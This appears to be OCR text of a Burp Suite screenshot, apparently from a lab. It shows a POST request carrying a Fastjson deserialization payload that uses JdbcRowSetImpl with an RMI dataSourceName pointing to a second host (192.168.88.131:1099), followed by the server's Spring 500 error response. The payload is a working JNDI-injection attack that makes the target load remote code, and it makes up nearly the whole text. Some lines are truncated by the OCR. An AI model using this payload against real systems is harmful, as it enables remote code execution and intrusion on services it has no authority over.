 Request
Pretty Raw Hex \n
Hex view
1 POST / HTTP/
2 Host: 192.168.88.137:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 120
10
11 {
"zeo":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.88.131:1099/5l2y91",
"autoCommit":true
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Tue, 30 Aug 2022 07:31:49 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /er
seeing this as a fallback.
</p>
<div id='created'>
Tue Aug 30 07:31:49 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Ser
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>